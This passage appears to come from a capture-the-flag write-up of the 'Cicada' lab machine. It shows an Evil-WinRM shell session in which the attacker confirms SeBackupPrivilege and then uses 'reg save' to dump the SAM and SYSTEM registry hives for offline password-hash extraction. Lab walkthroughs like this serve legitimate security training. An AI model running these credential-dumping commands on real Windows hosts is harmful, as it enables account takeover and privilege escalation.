 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm<sam sam
reg.exe : ERROR: Invalid key name.
+ CategoryInfo : NotSpecified: (ERROR: Invalid key name.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\system system
The operation completed successfully.